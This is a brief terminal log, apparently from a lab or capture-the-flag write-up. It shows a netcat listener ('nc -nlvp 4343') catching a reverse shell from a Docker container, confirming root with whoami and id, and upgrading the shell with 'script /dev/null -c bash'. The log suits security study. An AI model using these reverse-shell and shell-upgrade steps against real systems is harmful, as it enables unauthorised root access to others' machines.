 ❯ sudo nc -nlvp 4343
[sudo] password for tum0r:
Listening on 0.0.0.0 4343
Connection received on 172.17.0.2 48288
whoami
root
script /dev/null -c bash
Script started, output log file is '/dev/null'.
root@a8084087e653:/# ls
ls
bin   dev  home  lib32  libx32  mnt  proc  run   srv  tmp  var
boot  etc  lib   lib64  media   opt  root  sbin  sys  usr
root@a8084087e653:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@a8084087e653:/# ls root
ls root